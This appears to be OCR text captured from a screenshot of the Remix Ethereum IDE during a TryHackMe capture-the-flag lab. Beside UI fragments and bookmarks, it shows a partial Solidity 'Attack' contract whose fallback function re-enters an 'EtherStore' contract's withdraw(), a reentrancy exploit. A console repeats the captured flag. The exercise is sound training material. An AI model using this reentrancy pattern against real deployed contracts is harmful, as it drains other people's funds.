 1
2
3
4
2
15:08
Remix - Ethereum IDE
https://remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.10+commit.fc410830.js
150%
Kali Linux
TryHackMe | Advent of...
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
GitHub - Ignitetechnol...
GitHub - t3l3machus/...
Release Release refs/h...
VirusTotal - Home
DEPLOY & RUN TRANSACTIONS
Publish to IPFS
OR
At Address
Load contract from Address
3
Transactions recorded 4
Deployed Contracts
ETHERSTORE AT 0XD91...39138 (MEM
ATTACK AT 0XF8E...9FBE8 (MEMORY
Balance: 11 ETH
attack
etherStore
getBalance
Low level interactions
CALLDATA
Transact
Home
Attack.sol
EtherStore.sol
1 pragma solidity ^0.8.10;
2 import './EtherStore.sol';
3
4 contract Attack {
5
6 //We will store the target contract to exploit in a state variable called
7 //etherStore. When we deploy this contract, we will pass in the address of
8 //EtherStore contract.
9
10 EtherStore public etherStore;
11 constructor(address _etherStoreAddress) {
12 etherStore = EtherStore(_etherStoreAddress);
13 }
14
15 //Fallback is called when EtherStore sends Ether to this contract.
16
17 fallback() external payable {
18 if (address(etherStore).balance >= 1 ether) {
19 etherStore.withdraw();
0
listen on all transactions
Search with transaction hash or address
console.log:
flag{411_ur_37h_15_m1n3}
flag{411_ur_37h_15_m1n3}
flag{411_ur_37h_15_m1n3}
flag{411_ur_37h_15_m1n3}
flag{411_ur_37h_15_m1n3}
flag{411_ur_37h_15_m1n3}
flag{411_ur_37h_15_m1n3}
flag{411_ur_37h_15_m1n3}
flag{411_ur_37h_15_m1n3}
flag{411_ur_37h_15_m1n3}
flag{411_ur_37h_15_m1n3}
>